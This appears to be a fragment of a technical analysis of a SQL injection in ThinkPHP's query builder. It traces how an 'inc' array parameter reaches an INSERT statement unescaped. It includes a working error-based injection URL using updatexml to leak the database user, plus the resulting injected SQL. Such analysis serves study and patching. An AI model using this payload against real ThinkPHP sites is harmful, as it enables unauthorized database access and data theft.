 /public/index/index?username[0]=inc&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)
// thinkphp/library/think/db/Builder.php
abstract class Builder
{
    protected function parseData($data, $options)
    {
      ……
      switch ($val[0]) {
                    case 'exp':
                        $result[$item] = $val[1];
updatexml(1,concat(0x7,user(),0x7e),1)
                        break;
                    case 'inc':
                        $result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
                        break;
                    case 'dec':
                        $result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
                        break;
                }
    }
  ……
    return $result;
}
// thinkphp/library/think/db/Builder.php
abstract class Builder
{
    public function insert(array $data, $options = [], $replace = false)
    {
       // 分析并处理数据
        $data = $this->parseData($data, $options);
        if (empty($data)) {
            return 0;
        }
        $fields = array_keys($data);
`username`
        $values = array_values($data);
“updatexml(1,concat(0x7,user(),0x7e),1)+2”
        $sql = str_replace(
            ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
            [
                $replace ? 'REPLACE' : 'INSERT',
                $this->parseTable($options['table'], $options),
                implode(' , ', $fields),
                implode(' , ', $values),
                $this->parseComment($options['comment']),
            ], $this->insertSql);
        return $sql;
    }
INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+2)
}